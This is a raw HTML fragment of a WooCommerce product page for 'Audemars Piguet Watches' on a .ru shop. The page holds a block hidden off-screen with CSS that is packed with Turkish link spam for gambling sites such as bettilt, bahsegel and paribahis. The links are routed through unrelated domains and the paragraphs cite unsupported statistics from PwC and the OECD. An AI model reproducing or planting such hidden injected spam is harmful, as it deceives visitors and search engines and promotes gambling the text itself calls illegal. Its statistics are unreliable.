	<li id="menu-item-193055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li id="menu-item-193057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li id="menu-item-193056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li id="menu-item-193060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-193058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li id="menu-item-192910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li id="menu-item-192913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li id="menu-item-192912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li id="menu-item-192911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-192918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6pjkwl1q2wgy03xl7afd">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-lzw20uetw7oguv8up6w7" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	<div style='position:absolute;left:-7530px;'><div style='position:absolute;left:-7356px;width:1296px;'><p>Kullanıcı verilerini koruma altına alan güvenli sistemleriyle <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet</a> farkını ortaya koyuyor.</p><p>Bahis deneyimini bir üst seviyeye taşıyan <a href="https://poachedmag.com" title="bettilt">bettilt</a> gelişmiş analiz araçlarıyla öne çıkıyor.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://www.radiolapizarra.com">bettilt</a> kullanıcıların ilgisini topluyor.</p><p>Online oyun deneyimini daha kazançlı hale getiren <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> kullanıcı odaklıdır.</p><p>Bahis dünyasında modern ve hızlı altyapısıyla öne çıkan <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> kullanıcılarına fark yaratır.</p><p>Yeni yatırımlar sonrası verilen <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel güncel giriş</a> ödülleri kullanıcıları memnun ediyor.</p><p>Kullanıcı güvenliği için gelişmiş şifreleme sistemlerine sahip olan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> gizliliğinizi korur.</p><p>Canlı baccarat oyunları Asya’da pazarın %60’ını oluştururken, Avrupa’da bu oran %22’dir; her iki varyant da <a href="https://vuturefood.com/" title="bettilt">bettilt kayıp bonusu</a>’te mevcuttur.</p><p>Türkiye’de her yıl binlerce yasa dışı bahis sitesi engellenmektedir, <a href="https://tirediscountcenter.net/" title="bettilt">bettilt deneme bonusu</a> yasal alternatif sunar.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://snus-s.com" title="paribahis 2025">paribahis giriş</a> seçeneklerini değerlendiriyor.</p><p>2024 verilerine göre Türk oyuncuların %68’i <a href="https://www.sunaurataylor.org" title="bettilt">bettilt hiriş</a> gibi yabancı lisanslı siteleri tercih ediyor.</p><p>Global RTP ortalaması %95.2 iken, <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt güncel giriş adresi</a> slot oyunlarında bu oranı %97’ye çıkarmıştır.</p><p>Kumarhane eğlencesini seven oyuncular <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt</a> kategorisinde vakit geçiriyor.</p><p>Kullanıcılar hızlı işlem için <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> adresini seçiyor.</p><p>Dijital dünyada popülerliği artan <a href="https://alareenmartialarts.com/" title="bahsegel 2025 giriş">bahsegel</a> kategorileri tercih ediliyor.</p><p>Slot makineleri ve rulet heyecanı yaşayan kullanıcılar <a href="https://www.24hrlocksmithservices.com/">bettilt giriş</a> sayfasına yöneliyor.</p><p>Canlı rulet masaları, <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel canlı destek nerede</a> üzerinde farklı temalar ve tasarımlarla sunulur.</p><p>Güvenilir yatırım yöntemleriyle öne çıkan <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis</a> işlem hızında sınır tanımaz.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> yeni kampanyalarla geliyor.</p></div> <div style='position:absolute;left:-8820px;width:1113px;'><p>Her an işlem yapmak için kullanıcılar <a href="https://www.eyeleveleastcobb.com/" title="bettilt 2025">bettilt</a> uygulamasını kullanıyor.</p></div> <div style='position:absolute;left:-8894px;width:1189px;'><p>Avrupa’daki oyuncuların %44’ü ortalama olarak ayda 15 farklı bahis yapmaktadır; <a href="https://construyendociudad.com/" title="bettilt">bettilt hoşgeldin bonusu</a> kullanıcılarının ortalaması bu değerin üzerindedir.</p></div> <p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel bonus</a>’te %94’tür.</p> <p>Canlı rulet yayınları, ses ve görüntü kalitesinde yüksek performans sunar; <a href="https://www.daysinnpottstownpa.com/" title="bahsegel">bahsegel indir apk</a> altyapısını sürekli günceller.</p> <p>Ruletin heyecanı, her turun sonunda topun hangi bölmeye düşeceğini beklemekle başlar; <a href="https://www.chateau-du-barroux.com/" title="paribahis">paribahis bonus kodu</a> bu atmosferi kusursuz yansıtır.</p><p>Klasik kumarhane heyecanını evinize getiren <a href="https://www.digital-knowledge.org/" title="bahsegel 2025">bahsegel</a> platformda bolca mevcut.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel kayıp bonusu</a>’te düzenli olarak güncellenir.</p> <p>Kumarhane atmosferini yaşamak isteyenler <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> ile keyif buluyor.</p> <p>Online oyunlarda RTP oranı ortalama %95.8 olarak ölçülürken, <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel">Bahsegel mobil uygulama</a> bu oranı %97.4 seviyesine taşımaktadır.</p> <p>İnternet üzerinden keyifli vakit geçirmek için <a href="https://www.radiolapizarra.com">bettilt giris</a> bölümü kullanılıyor.</p><p>PwC’nin 2024 raporuna göre, çevrimiçi bahislerde ortalama kullanıcı memnuniyet süresi 18 aydır; bu süre <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus</a>’te 22 aya kadar uzamaktadır.</p><p>Curacao Gaming Authority, 2025 itibarıyla dünya çapında 800’den fazla lisanslı bahis operatörünü yönetmektedir; bunlardan biri <a href="https://electbryancutler.com" title="bahsegel">bahsegel gitiş</a>’tir.</p> <p>Türkiye’deki bahisçiler için en güvenilir adreslerden biri <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet giriş</a> olmaya devam ediyor.</p> <p>Kazançlı bahis deneyimi arayan herkes için <a href="https://rumiyatak.com/" title="Rokubet">Rokubet</a> doğru seçimdir.</p> <p>OECD verileri, kullanıcıların %83’ünün bonus çevrim kurallarını açıkça açıklayan platformlara güvendiğini göstermektedir; <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel gitiş</a> şeffaflığıyla fark yaratır.</p> <p>Canlı maç yayınlarını izlerken aynı anda bahis yapma imkanı sunan <a href="https://bambangsoesatyo.info" title="bettilt">bettilt</a> heyecanı artırıyor.</p><p>Türk oyuncular genellikle Avrupa ruleti tercih eder çünkü tek sıfır seçeneğiyle kazanma ihtimali <a href="https://www.dunsterbc.net" title="madridbet">madridbet giirş</a> sitesinde daha yüksektir.</p> <p>Online kumar, Türkiye yasalarına göre yasaklanmıştır; ancak <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel para çekme</a> gibi lisanslı platformlar uluslararası erişim sağlar.</p> <p>Oyuncular hızlı erişim sağlamak için <a href="https://gibrem.com/">bahsegel giriş</a> adresini kullanıyor.</p> <p>Her rulet turu gerçek zamanlı olarak başlar ve <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel indir apk</a> gecikmesiz yayın teknolojisiyle kesintisiz çalışır.</p> <p>Avrupa’daki lisanssız bahis sitelerinin ortalama kullanıcı memnuniyet oranı %46 iken, lisanslı sitelerde bu oran %91’dir; <a href="https://tramitesenpanama.com" title="paribahis">paribahisgiriş</a> ikinci gruptadır.</p><p>Ekstra kazanç arayan bahisçiler <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> fırsatlarını asla kaçırmıyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> bölümünde her zevke hitap eden seçenekler mevcut.</p> <p>Türkiye’de bahis severler için öne çıkan <a href="https://coastshop.net/" title="Bahsegel 2025">Bahsegel giriş</a> farklı promosyonlar ve yüksek oranlar sunuyor.</p> <p>Türkiye’de kumar bağımlılığıyla mücadele için “Yeşilay” aktif programlar yürütür, <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel hiriş</a> sorumlu oyun politikalarını destekler.</p> <p>Kullanıcıların gönül rahatlığıyla işlem yapabilmesi için <a href="https://www.radiolapizarra.com" title="bettilt 2025 giriş">bettilt</a> politikaları uygulanıyor.</p> <p>Bahis dünyasında kullanıcıların %52’si yatırım işlemlerini mobil uygulamalardan yapmaktadır; <a href="https://www.sunaurataylor.org" title="Bettilt">Bettilt gitiş</a> bu işlemleri optimize etmiştir.</p> <p>Kullanıcılarına özel ödül ve geri ödeme programlarıyla <a href="https://coastshop.net/" title="bahsegel">bahsegel</a> kazanç sağlar.</p><p>Her kullanıcı için öncelik olan <a href="https://laollaarrocera.com/" title="bahsegel 2026 giriş">bahsegel</a> işlemleri güvence sağlıyor.</p><p>Anında erişim sağlamak isteyen kullanıcılar <a href="https://rideitalia.com/" title="bahsegel 2026 giriş">bahsegel</a> versiyonunu tercih ediyor.</p> <p>Spor karşılaşmalarına hızlı bahis yapmak için <a href="https://coastshop.net/">bahsegel giriş</a> kategorisi seçiliyor.</p><p>PwC verilerine göre, çevrimiçi bahis kullanıcılarının %32’si mobil uygulama indirmek yerine doğrudan tarayıcı üzerinden oynamayı tercih ediyor; <a href="https://www.leddisplayroyal.com/" title="bettilt">bettilt 2026</a> bu iki yöntemi de destekler.</p> <p>Adres değişiklikleri nedeniyle kullanıcılar <a href="https://augioa.com/">Bahsegel</a> üzerinden sisteme bağlanıyor.</p><p>2026’te kullanıcı dostu tasarımıyla <a href="https://www.nueverainfotech.com/" title="Bettilt 2026 giriş">Bettilt</a> sürümü geliyor.</p> <p>Mobil kullanıcı deneyimini geliştiren <a href="https://www.quartoelemento.com/" title="Bettilt 2026">Bettilt</a> sistemi oldukça popüler.</p> <p>Her zaman güncel kampanyalarla oyuncularını ödüllendiren <a href="https://www.brothers-trip.com/" title="Bahsegel">Bahsegel</a> farkını hissettirir.</p> <p>Canlı maç heyecanını artırmak için <a href="https://www.experimentalgamelab.net" title="bettilt 2026">bettilt</a> kategorisi ziyaret ediliyor.</p><p>Yatırımlarını artırmak isteyenler <a href="https://zaradobit.com" title="bahsegel 2026">bahsegel güncel giriş</a> kampanyalarına yöneliyor.</p><p>Kullanıcılar ekstra fırsatlar için <a href="https://ideadan.com">bahsegel</a> promosyonlarını takip ediyor.</p><p>Bahis deneyimini keyifli hale getiren tasarımıyla <a href="https://kabayim.com" title="bettilt">bettilt</a> kullanıcılarını memnun ediyor.</p><p>Yatırım yapanlar için özel olarak hazırlanan <a href="https://anthonyhopkinsmovies.com">bettilt güncel giriş</a> kampanyaları büyük ilgi görüyor.</p> <p>Cep telefonundan işlem yapmak isteyenler <a href="https://webmobril.org">bahsegel</a> çözümünü kullanıyor.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://www.jejuricity.com" title="bettilt 2026">bettilt giriş</a> seçeneklerini değerlendiriyor.</p><p>Dijital dünyada popülerliği artan <a href="https://www.mywanderlist.com" title="paribahis 2026 giriş">paribahis</a> kategorileri tercih ediliyor.</p></div>
		


<div id="product-9405" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9405 status-publish first instock product_cat-watches has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-300x300.jpg" data-thumb-alt="Audemars Piguet Watches - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346.jpg"><img width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-600x600.jpg" class="wp-post-image wp-post-image" alt="Audemars Piguet Watches - Image 1" title="QQ图片20170324141346.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346.jpg" data-large_image_width="1230" data-large_image_height="1230" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141346.jpg 1230w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-300x300.jpg" data-thumb-alt="Audemars Piguet Watches - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-600x600.jpg" class="" alt="Audemars Piguet Watches - Image 2" title="QQ图片20170324141333.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333.jpg" data-large_image_width="1208" data-large_image_height="1208" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141333.jpg 1208w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-300x300.jpg" data-thumb-alt="Audemars Piguet Watches - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-600x600.jpg" class="" alt="Audemars Piguet Watches - Image 3" title="QQ图片20170324141335.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335.jpg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141335.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-300x300.jpg" data-thumb-alt="Audemars Piguet Watches - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-600x600.jpg" class="" alt="Audemars Piguet Watches - Image 4" title="QQ图片20170324141338.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338.jpg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141338.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-300x300.jpg" data-thumb-alt="Audemars Piguet Watches - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-600x600.jpg" class="" alt="Audemars Piguet Watches - Image 5" title="QQ图片20170324141340.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340.jpg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141340.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-300x300.jpg" data-thumb-alt="Audemars Piguet Watches - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-600x600.jpg" class="" alt="Audemars Piguet Watches - Image 6" title="QQ图片20170324141344.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344.jpg" data-large_image_width="1262" data-large_image_height="1262" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141344.jpg 1262w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-300x300.jpg" data-thumb-alt="Audemars Piguet Watches - Image 7" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-600x600.jpg" class="" alt="Audemars Piguet Watches - Image 7" title="QQ图片20170324141350.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350.jpg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141350.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-300x300.jpg" data-thumb-alt="Audemars Piguet Watches - Image 8" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-600x600.jpg" class="" alt="Audemars Piguet Watches - Image 8" title="QQ图片20170324141352.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352.jpg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141352.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326-300x300.jpg" data-thumb-alt="Audemars Piguet Watches - Image 9" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/04/QQ图片20170324141326.jpg">
